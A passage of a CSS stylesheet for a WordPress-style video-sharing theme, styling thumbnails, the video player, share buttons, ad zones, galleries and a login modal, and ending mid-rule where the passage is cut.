.search-menu-mobile {
	width: 80px;
}

.header-search-mobile {
	float: left;
	margin-right: 20px;
}

#menu-toggle i,
.header-search-mobile i {
	font-size: 30px;
}

.nav-menu a {
	color: #fff;
	text-decoration: none;
	padding: 10px 20px;
	width: 100%;
	display: block;
	outline: 0;
}

.nav-menu ul.sub-menu a,
#menu-popout .welcome-mobile ul.sub-menu a {
	padding: 10px 0;
}

.footer-menu-container {
	width: 100%;
}

.footer-menu-container ul {
	list-style: none;
	padding: 0;
	margin: 0;
	text-align: center;
}

.footer-menu-container ul li {
	display: inline;
	margin: 0 1em;
}

.footer-menu-container a {
	color: #333;
	font-weight: bold;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.pagination,
.mobile-pagination {
	clear: both;
	display: table;
	margin: 0 auto;
}

.mobile-pagination {
	display: none;
}

.pagination ul,
.mobile-pagination ul {
	list-style: none;
	overflow: hidden;
	padding: 2em 0 0 0;
}

.pagination ul li,
.mobile-pagination ul li {
	float: left;
	margin: 5px;
	display: block;
}

.pagination ul li a,
.mobile-pagination ul li span,
.mobile-pagination ul li a {
	display: block;
	padding: 15px 25px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.mobile-pagination ul li.pagination-sep {
	background: transparent !important;
	padding: 15px 5px;
}

.mobile-pagination ul li.pagination-nav span,
.mobile-pagination ul li.pagination-nav a {
	padding: 10px 25px;
}

.mobile-pagination ul li.pagination-nav i {
	color: #fff !important;
	margin: 0;
	font-size: 29px;
}

.mobile-pagination ul li.pagination-nav.disabled {
	opacity: 0.40;
	filter: alpha(opacity=40);
}

/*--------------------------------------------------------------
# Tags Template
--------------------------------------------------------------*/
.template-tags h1 {
	margin-bottom: 30px;
}

.tags-letter-block {
	margin: 0 0 30px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 30px;
}

.tags-letter-block .tag-letter {
	float: left;
	padding-top: 3px;
	padding-left: 8px;
	font-size: 18px;
	line-height: 32px;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}

.tags-letter-block .tag-items {
	margin: 0 0 0 105px;
	-webkit-column-count: 5;
	-moz-column-count: 5;
	column-count: 5;
	-moz-column-gap: 10px;
	-webkit-column-gap: 10px;
	column-gap: 10px;
}

.tags-letter-block .tag-items .tag-item {
	display: block;
	list-style: none;
	text-overflow: ellipsis;
}

.tags-letter-block .tag-items .tag-item a {
	padding: 8px;
	display: inline-block;
	color: #777;
	outline: 0;
}

.tags-letter-block .tag-items .tag-item a:hover {
	background: #f5f5f5;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	position: relative;
}

.page-title,
.page .entry-title {
	margin: 0 0 1em;
}

.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title {
	color: #333;
	padding: 0;
	margin: 0;
	font-size: 20px;
	font-weight: 700;
}

.comments-title,
.comment-reply-title {
	display: block;
	margin-bottom: 15px;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget_categories ul {
	list-style: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
}

.widget_categories ul li a {
	display: inline-block;
	float: left;
	font-size: 0.9em;
	margin-right: 10px;
	outline: none;
}

.search-field {
	width: 72%;
	margin-left: 1px;
}

.widget_videos_listings {
	position: relative;
}

.more-videos {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 14px;
	padding: 5px 10px;
}

.more-videos:hover,
.more-videos:hover span,
.more-videos span:hover {
	color: #fff;
}

.more-videos i {
	color: #555;
}

#sidebar .more-videos i,
.site-footer .more-videos i {
	position: relative;
	top: 1px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.site-branding,
.site-content {
	background: #f5f5f5;
}

.site-title a {
	letter-spacing: -0.5px;
}

.site-branding .logo a {
	display: inline-block;
	color: #333;
	outline: none;
}

.site-branding .logo i {
	margin-right: 0;
}

.sticky {
	display: block;
}

/* body.single .hentry {
	margin: 0 15px 20px 0;
    padding: 30px 15px 30px 30px;
} */

img[data-src] {
	opacity: 0;
	-webkit-transition: opacity 1s;
	transition: opacity 1s
}

img[data-src].display-img {
	opacity: 1;
	-webkit-transition: opacity 1s;
	transition: opacity 1s
}

.page-header {
	margin-bottom: 10px;
	position: relative;
}

.videos-list {
	margin: 0 -5px 0;
	overflow: hidden;
}

.video-widget-container,
.video-list-content {
	overflow: hidden;
	position: relative;
}

.video-list-content {
	min-height: 420px;
}

/* .videos-list.with-happy {
	width: 60%;
	float: left;
} */

/* .video-widget-ad {
	width: 40%;
	float: right;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #f5f5f5;
	margin: 4px 0 0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
} */

.thumb-block {
	float: left;
	display: inline-block;
}

.thumb-block .entry-header {
	font-weight: 700;
	height: 70px;
	overflow: hidden;
	color: #333;
	display: block;
	padding: 0.5em 0 0;
	font-size: 14px;
}

.thumb-block .photos-thumb {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
}

.thumb-block .post-thumbnail {
	line-height: 0;
	position: relative;
	width: 100%;
	background-color: #000;
}

.thumb-block .post-thumbnail img {
	width: 100%;
}

.video-preview-item {
	position: relative;
	overflow: hidden;
	display: inline-block;
	cursor: pointer;
}

.video-preview-item .video-overlay {
	position: absolute;
	inset: 0;
	display: none;
	z-index: 2;
}

.video-preview-item video,
.video-preview-item img.preview-thumb {
	width: 100%;
	height: auto;
	display: block;
}

.thumb-block .title {
	max-height: 43px;
	overflow: hidden;
	display: block;
}

.thumb-block .rating,
.thumb-block .views {
	font-size: 12px;
	font-weight: 400;
}

.thumb-block .rating {
	color: #81bd00;
}

.thumb-block .views {
	margin-right: 10px;
	color: #777;
}

.thumb-block .rating i,
.thumb-block .views i {
	margin: 0;
}

.rating-bar-meter {
	-webkit-transition: width 0.3s ease-in-out;
	-moz-transition: width 0.3s ease-in-out;
	-ms-transition: width 0.3s ease-in-out;
	-o-transition: width 0.3s ease-in-out;
	transition: width 0.3s ease-in-out;
}

.thumb-block .rating-bar-meter,
.thumb-block:hover .rating-bar i,
.thumb-block:hover .rating-bar span,
.thumb-block:hover .rating-bar.no-rate .rating-bar-meter {
	display: none;
}

.thumb-block:hover .rating-bar-meter {
	display: block;
}

.thumb-block:hover .rating-bar.no-rate i,
.thumb-block:hover .rating-bar.no-rate span {
	display: inline-block;
}

.no-thumb {
	background: #ddd;
}

.no-thumb span {
	color: #333;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	margin: auto;
	display: table;
}

span.duration,
span.hd-video {
	background: #333;
	color: #fff;
	position: absolute;
	bottom: 5px;
	left: 5px;
	padding: 0.2em 0.4em;
	font-size: 0.75em;
}

span.duration {
	left: 0;
	bottom: 0;
	padding: 0 5px;
	height: 20px;
	line-height: 20px;
}

span.hd-video {
	font-weight: 900;
	padding: 8px 3px;
	top: 5px;
	right: 5px;
	font-style: italic;
	left: inherit;
	bottom: inherit;
	font-size: 13px;
	background: #f5f5f5;
	color: #333;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.thumb-block:hover span.hd-video {
	color: #fff;
}

#sidebar span.hd-video {
	font-size: 0.65em;
	padding: 8px 3px;
}

.bx-wrapper span.hd-video {
	padding: 2px 5px;
}

span.duration i {
	position: relative;
	top: -1px;
}

.post-like {
	display: flex;
	justify-content: center;
}

.video-actions {
	background: #ddd;
	overflow: hidden;
	display: flex;
	justify-content: space-between;
}

#video-rate {
	width: 25%;
	margin: 10px 20px;
}

#video-links {
	margin: 15px 20px 0;
}

#video-links a {
	display: inline-block;
	color: #333;
	/* margin: 0 20px; */
	outline: 0;
}

#video-links a i {
	margin-right: 3px;
	color: #333;
}

.video-share {
	padding: 20px;
	border-bottom: 1px solid #ddd;
	display: none;
}

.video-share span.title {
	width: 130px;
	font-weight: bold;
	display: inline-block;
}

.video-share .share-buttons {
	display: inline-block;
}

.video-share .share-buttons i,
.social-share i {
	font-size: 20px;
	color: #fff;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}

.social-share a {
	outline: 0;
}

.social-share i {
	width: 35px;
	height: 35px;
	line-height: 35px;
	margin: 0 5px;
}

.video-share i#facebook,
.social-share .fa-facebook {
	background-color: #3b5998;
}

.video-share i#twitter,
.social-share .fa-twitter {
	background-color: #55acee;
}

.video-share i#googleplus,
.social-share .fa-google-plus {
	background-color: #dd4b39;
}

.video-share i#linkedin,
.social-share .fa-linkedin {
	background-color: #007bb5;
}

.video-share i#reddit,
.social-share .fa-reddit {
	background-color: #ff4500;
}

.video-share i#tumblr,
.social-share .fa-tumblr {
	background-color: #36465d;
}

.social-share .fa-youtube-play {
	background-color: #ff0000;
}

.social-share .fa-instagram {
	background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
}

.video-share i#odnoklassniki {
	background-color: #f7931e;
}

.video-share i#vk {
	background-color: #507299;
}

.video-share i#email {
	background-color: #777;
}

.video-share .share-buttons a {
	margin: 0 0.2rem;
	display: inline-block;
	outline: 0;
}

.video-share .share-buttons a:hover,
.social-share a:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}

.video-share-url {
	padding-left: 135px;
	margin-top: 20px;
}

.video-share .video-share-url #clickme {
	display: inline-block;
	margin: 0 5px 0 0;
	float: right;
	color: #333;
	outline: 0;
}

#temptext {
	position: fixed;
	left: 0;
	opacity: 0;
}

a#clickme {
	cursor: pointer;
}

#clickme i {
	color: #555;
}

.video-tags {
	padding: 20px;
	overflow: hidden;
}

.video-tags a {
	margin: 0 10px 10px 0;
	display: inline-block;
}

.video-tags a i {
	font-size: 14px;
	margin-right: 2px;
}

.video-description {
	padding: 0 20px 20px;
}

.video-description p {
	margin: 0;
	text-align: justify;
	font-size: 14px;
}

.video-description .more {
	margin-bottom: 0;
	overflow: hidden;
}

.morecontent span {
	display: none;
	outline: 0;
}

.morelink {
	display: block;
	text-align: right;
	padding: 5px 0;
	outline: 0;
	color: #333;
}

.morelink:visited,
.morelink:focus,
.morelink.less {
	outline: 0;
}

.morelink i {
	margin-right: 2px;
	font-size: 14px;
	position: relative;
	top: -1px;
}

.happy-header-mobile,
.happy-footer,
.happy-footer-mobile,
.happy-related-videos-mobile {
	background: #ddd;
	text-align: center;
	margin: 0 auto;
	font-size: 0;
	padding: 20px 0;
}

.happy-related-videos-mobile,
.happy-footer-mobile {
	display: none;
}

.post-like a {
	display: block;
	padding: 5px 10px;
	background: #fff;
	text-align: center;
	outline: 0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.rating-likes-bar {
	width: 200px;
	text-align: center;
	font-size: 12px;
	padding: 0 10px;
}

.rating-bar,
.rating-bar-meter {
	height: 5px;
	background: #eee;
}

.categories-list .thumb-block .entry-header,
.actors-list .thumb-block .entry-header {
	height: 2em;
	overflow: hidden;
	font-size: 1em;
	padding: 0.25em 0 0;
	box-shadow: none;
	text-align: center;
}

.filters {
	margin-bottom: 10px;
	display: block;
}

.filter-title {
	display: none;
}

.filters a {
	font-weight: bold;
	font-size: 14px;
	color: #555;
	padding: 0 0 5px;
	margin: 0 20px;
	position: relative;
	outline: 0;
}

.filters a:first-child {
	margin-left: 0;
	padding-left: 0;
}

.filters a::before {
	content: '';
	position: absolute;
	display: block;
	top: 0;
	left: -22px;
	height: 20px;
	width: 1px;
	background-color: #ccc;
}

.filters a:first-child:before {
	content: none;
}

.filters a.active {
	border-bottom-width: 3px;
	border-bottom-style: solid;
}

#video-buttons i,
span.post-like,
.show-more i {
	color: #777;
}

.like #more:hover .grey-link {
	color: #fff;
}

.grey-link {
	color: #777;
	font-size: 1rem;
}

.like #more,
.dislike #less {
	color: #555;
}

.like #more i,
.dislike #less i {
	margin-right: 0;
}

span.post-like {
	font-size: 1.3em;
}

.tab-content>div {
	display: none;
}

.tab-content #video-about {
	display: block;
}

.entry-content,
.custom-content {
	padding: 30px 30px 60px;
}

.entry-content h1,
.custom-content h1 {
	margin-top: 0;
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
	font-size: 26px;
	margin-bottom: 30px;
}

.entry-content #video-views {
	font-size: 0.875em;
	padding-bottom: 0.4em;
}

.entry-content #video-views span {
	font-size: 1.25em;
	font-weight: bold;
	color: #eee;
}

.entry-content .rating-bar-meter {
	width: 0%;
}

.edit-link {
	font-size: 0.875em;
}

#video-about p {
	font-size: 0.875em;
	line-height: 1.6em;
	margin-top: 0;
}

#video-author,
#video-date,
#video-actors {
	padding-bottom: 0.5em;
}

#video-author i,
#video-date i,
#video-actors i {
	color: #eee;
}

.advertising {
	text-align: center;
	margin: 1.25em 0 0;
	line-height: 0;
}

.sidebar-ads a {
	display: block;
}

.title-block {
	background: #fff;
	overflow: hidden;
}

.title-block h1.entry-title {
	margin: 0;
	padding: 20px;
	font-size: 20px;
	font-weight: 700;
	color: #333;
}

#video-tabs {
	position: relative;
	padding-top: 0.5em;
}

#video-tabs button.tab-link {
	background: none !important;
	border: none;
	box-shadow: none;
	border-bottom: 3px solid #555 !important;
	padding: 0 2em 0.75em;
}

#video-tabs button.tab-link.active {
	border-bottom-style: solid;
	border-bottom-width: 3px;
}

.clear {
	clear: both;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.with-aside {
	margin-left: 200px;
}

.archive-aside {
	position: relative;
	float: left;
	width: 170px;
	margin-left: -200px;
	padding: 30px 0 30px 30px;
}

.aside-filters span {
	display: block;
}

.aside-filters span a {
	color: #333;
	display: block;
	padding: 5px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	outline: 0;
}

.archive-aside a.active,
.archive-aside a:hover {
	background: #eaeaea;
}

.archive-aside a.active {
	font-weight: bold;
}

.aside-filters span i {
	width: 15px;
	font-size: 14px;
}

.aside-filters span i.fa-fire {
	position: relative;
	left: 2px;
}

.aside-filters span i.fa-star {
	position: relative;
	top: -1px;
}

.aside-block {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.archive-aside div:last-child {
	border: none;
}

.archive-aside h3 {
	margin: 0 0 10px;
}

.archive-aside a {
	color: #333;
	display: block;
	padding: 5px 10px;
	outline: 0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.archive-aside a.show-all-link {
	font-weight: bold;
}

.archive-aside a.show-all-link i {
	margin-left: 4px;
}

.archive-content {
	position: relative;
	padding: 20px 30px 50px;
	float: right;
	background: #fff;
	width: 100%;
}

.clearfix-after:after {
	content: ' ';
	height: 0;
	width: 100%;
	overflow: hidden;
	clear: both;
	display: block;
}

.footer-widget-zone {
	padding: 30px 30px 10px;
	background: #eee;
	width: 100%;
	clear: both;
	margin: 0;
	overflow: hidden;
}

.site-footer {
	padding: 30px 10px;
	clear: both;
	width: 100%;
	background: #f5f5f5;
}

.site-footer .row,
.footer-widget-zone .row {
	padding: 0 1.5em;
}

.site-footer .widget-title {
	box-shadow: none;
	margin-top: 0;
}

.site-footer .site-info {
	clear: both;
	text-align: center;
	font-size: 0.9em;
	margin-top: 20px;
}

.footer-widget-zone .one-column-footer .widget {
	width: 100%;
}

.footer-widget-zone .two-columns-footer .widget {
	width: 48%;
	margin: 0 4% 0 0;
	float: left;
}

.footer-widget-zone .three-columns-footer .widget {
	width: 30%;
	margin: 0 5% 0 0;
	float: left;
}

.footer-widget-zone .four-columns-footer .widget {
	width: 22%;
	margin: 0 4% 0 0;
	float: left;
}

.footer-widget-zone .two-columns-footer .widget:nth-child(2n),
.footer-widget-zone .three-columns-footer .widget:nth-child(3n),
.footer-widget-zone .four-columns-footer .widget:nth-child(4n) {
	margin-right: 0;
}

.logo-footer {
	text-align: center;
	padding-top: 2em;
}

.logo-footer a {
	display: inline-block;
	max-width: 12.5em;
}

.social-share {
	text-align: center;
	margin: 20px auto 0;
}

.video-js .vjs-play-control,
.vjs-fullscreen-control,
.vjs-fullscreen-control:hover,
.vjs-mute-control,
.vjs-mute-control:hover,
.video-js button {
	background: none !important;
	box-shadow: none;
}

.video-js .vjs-control-bar {
	background: rgba(0, 0, 0, 0.7);
}

.vjs-button>.vjs-icon-placeholder:before {
	font-size: 2.2em;
	line-height: 1.37em;
}

.vjs-quality-selector .vjs-icon-placeholder:before {
	content: '\f110';
	font-family: VideoJS;
	font-weight: normal;
	font-style: normal;
	font-size: 1.8em;
	line-height: 1.67em;
}

.video-js .vjs-big-play-button {
	font-size: 5em;
}

.video-js .vjs-duration,
.vjs-no-flex .vjs-duration {
	display: block;
}

.vjs-poster {
	background-size: cover;
}

/* .video-js .vjs-progress-holder {
	height: 30px;
} */

.video-player {
	position: relative;
}

.video-player-area {
	background: #eee;
}

.video-player-area h1 {
	font-size: 18px;
	margin: 0 0 10px;
}

.video-player-area .video-infos {
	padding: 20px;
	display: flex;
	justify-content: space-between;
}

.video-player-area .video-infos h1 {
	border: none;
	padding: 0;
}

.video-player-area .video-infos .views i {
	margin-right: 2px;
}

.video-player-area .video-infos .tracking-btn a {
	color: #fff;
	display: inline-block;
}

.responsive-player {
	position: relative;
	aspect-ratio: 16 / 9;
}

.responsive-player>iframe,
.responsive-player .fluid_video_wrapper,
.responsive-player .video-js {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* .fluid_video_wrapper {
	width: 100%!important;
	height: 100%!important;
} */

.fluid_video_wrapper #my-video {
	cursor: pointer;
}

.vjs-tech,
.video-player,
.video-js {
	outline: none;
}

/* .vjs-big-play-centered .vjs-big-play-button {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}

.video-js .vjs-big-play-button {
	font-size: 5em;
} */

.video-js .vjs-control:focus::before,
.video-js .vjs-control:hover::before,
.video-js .vjs-control:focus {
	outline: 0;
}

.video-js .vjs-play-progress::before {
	display: none;
}

.logo-watermark-img {
	position: absolute;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}

#logo-watermark .top-left {
	top: 1em;
	left: 1em;
}

#logo-watermark .top-right {
	top: 1em;
	right: 1em;
}

#logo-watermark .bottom-left {
	bottom: 3em;
	left: 2em;
}

#logo-watermark .bottom-right {
	bottom: 3em;
	right: 2em;
}

.grayscale {
	-webkit-filter: saturate(0);
	filter: saturate(0);
}

.logo_maintain_display img {
	max-width: 20%;
}

.happy-inside-player {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 400;
	display: flex;
	width: 100%;
	justify-content: center;
	align-items: center;
	padding-bottom: 40px;
}

.happy-inside-player a {
	display: block;
}

.happy-inside-player .zone-1,
.happy-inside-player .zone-2 {
	align-self: center;
	width: 300px;
	font-size: 0;
}

.close-text {
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translate(-50%, 0);
	padding: 0 12px;
	height: 40px;
}

.happy-under-player {
	background: #333;
	text-align: center;
	padding: 10px 0;
}

.happy-under-player .under-player-mobile {
	display: none;
}

.happy-under-player a {
	display: block;
	line-height: 0;
}

#video-share {
	padding-top: 1em;
}

#sidebar {
	margin: 30px 30px 0 0;
}

.under-video-block {
	overflow: hidden;
	padding: 0 30px 30px;
	border-bottom: 1px solid #ddd;
}

.under-video-block .video-archive-ad {
	background: #fff;
}

.custom-content .under-video-block {
	padding: 0;
}

.under-video-block .show-more-related a.button {
	display: table;
	margin: 10px auto;
	text-align: center;
}

.under-video-block h2 {
	margin-top: 0;
}

.notfound-videos {
	margin-top: 2em;
}

.archive-description p {
	font-size: 14px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
	text-align: justify;
	margin: 10px 0;
}

/******************/
/****** BLOG ******/
/******************/
.blog-article {
	width: 100%;
	display: inline-block;
	clear: both;
	margin: 20px 0;
}

.blog-article h2 {
	margin-top: 0;
	margin-bottom: 0;
}

.blog-article .col-2 p {
	margin-top: 5px;
}

.blog-article .entry-meta {
	font-size: 14px;
	font-style: italic;
	color: #999;
}

/********************/
/****** PHOTOS ******/
/********************/
.photo-content .gallery figure,
.photo-content .wp-block-gallery figure {
	margin: 0;
	overflow: hidden;
}

.photo-content .gallery figure .gallery-icon,
.photo-content .wp-block-gallery figure .gallery-icon {
	position: relative;
	overflow: hidden;
}

.photo-content .gallery figure a,
.photo-content .wp-block-gallery figure a {
	outline: 0;
	display: block;
}

.photo-content .gallery figure a img,
.photo-content .wp-block-gallery figure a img {
	width: 100%;
	vertical-align: top;
	-webkit-transition: 0.6s ease;
	transition: 0.6s ease;
	-ms-transition: 0.6s ease;
}

.photo-content .gallery figure .gallery-icon:hover img,
.photo-content .wp-block-gallery figure .gallery-icon:hover img {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.photo-content {
	text-align: center;
	position: relative;
	z-index: 0;
}

.photo-content .prev-photo i,
.photo-content .next-photo i {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	font-size: 80px;
	margin-right: 0;
	background: rgba(0, 0, 0, 0.8);
	padding: 30px 15px;
	display: none;
}

.photo-content .next-photo i {
	left: inherit;
	right: 0;
}

.photos-count {
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	padding: 5px 8px;
	background: rgba(0, 0, 0, 0.6);
	font-size: 0.9rem;
}

.photos-count i {
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.fancybox-caption {
	text-align: center;
	font-size: 18px;
}

.gallery-caption {
	display: none;
}

.photo-bg {
	margin-bottom: 10px;
}

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs-area {
	background: #333;
	height: 30px;
	line-height: 28px;
	background-color: #333 !important;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 70%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 70%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 70%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	border: 1px solid #333;
	border-left: none;
	border-right: none;
	margin-bottom: 1em;
}

#breadcrumbs {
	list-style: none;
	/*margin: 0 0 1em;*/
	overflow: hidden;
	font-size: 0.8em !important;
	text-align: left;
	margin: 0;
	padding: 0 2em;
}

#breadcrumbs li {
	display: inline-block;
	vertical-align: middle;
	margin-right: 0.4em;
}

#breadcrumbs li.separator {
	margin-left: 0.3em;
}

#breadcrumbs li.item-current .bread-current {
	color: #eee;
	font-weight: 400;
}

/*--------------------------------------------------------------
## Back to top
--------------------------------------------------------------*/
#back-to-top {
	position: fixed;
	bottom: 40px;
	right: 40px;
	z-index: 9999;
	text-align: center;
	cursor: pointer;
	text-decoration: none;
	transition: opacity 0.2s ease-out;
	opacity: 0;
}

#back-to-top i {
	position: relative;
	top: -1px;
}

#back-to-top.show {
	opacity: 1;
}

#back-to-top i {
	margin-right: 0;
}

/*--------------------------------------------------------------
## Template actors
--------------------------------------------------------------*/
.first-letter {
	display: block;
	font-size: 2rem;
	font-weight: 600;
}

.template-actors {
	list-style: none;
	margin: 0 0 1em;
	padding: 0;
	overflow: hidden;
	clear: both;
}

.template-actors li a {
	display: inline-block;
	float: left;
	font-size: 0.9em;
	margin-right: 1em;
	outline: none;
}

/*--------------------------------------------------------------
## Login register popup
--------------------------------------------------------------*/
.membership a {
	display: block;
	float: left;
	padding: 0 10px;
	height: 45px;
	line-height: 45px;
	margin: 0 10px;
	font-size: 18px;
	color: #333;
}

.membership a.button {
	color: #fff;
	padding: 0 20px;
}

.membership ul {
	display: none;
	position: absolute;
	background-color: #fff;
	min-width: 160px;
	box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
	padding: 10px 0;
	z-index: 99999;
	list-style: none;
	margin: 0;
	top: 100%;
	right: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.membership .welcome,
.membership-mobile .welcome-mobile {
	cursor: pointer;
	position: relative;
	display: inline-block;
	line-height: 33px;
}

.membership .welcome img,
.membership-mobile .welcome-mobile img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	width: 35px;
	height: 35px;
	float: left;
	margin-right: 8px;
}

.membership .welcome i {
	margin-left: 5px;
	font-size: 12px;
	position: relative;
	top: -1px;
	margin-right: 3px;
}

.membership .welcome:hover>ul {
	display: block;
}

.membership ul li {
	padding: 0 15px;
	overflow: hidden;
}

.membership ul li:hover {
	background: #ddd;
}

.membership ul a {
	font-size: 14px;
	padding: 0;
	margin: 5px 0;
	display: block;
	width: 100%;
}

.membership-mobile {
	display: flex;
	justify-content: space-between;
	padding: 20px 10px;
	border-bottom: 1px solid #555;
}

.membership-mobile ul.sub-menu {
	margin-bottom: 0;
}

.membership-mobile a.login {
	padding: 3px 10px;
	margin: 0 5px;
	font-size: 14px;
	font-weight: bold;
	display: block;
	width: 100%;
	white-space: nowrap;
	text-align: center;
}

.membership-mobile .welcome-mobile {
	width: 100%;
	padding: 0 10px;
}

.membership-mobile .welcome-mobile a:after,
.membership-mobile .welcome-mobile i.fa-caret-down {
	float: right;
	position: relative;
	top: 10px;
	font-size: inherit;
}

.membership-mobile .welcome-mobile i {
	margin-right: 5px;
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear;
}

.fade.in {
	opacity: 1;
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 30px 10px;
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%);
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
}

.modal-content {
	position: relative;
	background-color: #f5f5f5;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: none;
	outline: 0;
}

.modal-body {
	position: relative;
	padding: 40px;
}

.modal-body label {
	display: block;
	font-size: 0.875em;
	margin-bottom: 5px;
}

.modal-body input {
	display: block;
	width: 100%;
}

.modal-body .lost-password a {
	font-size: 0.875em;
}

.wpst-reset-password p {
	font-size: 0.875em;
}

.modal-footer {
	padding: 20px 40px;
	text-align: center;
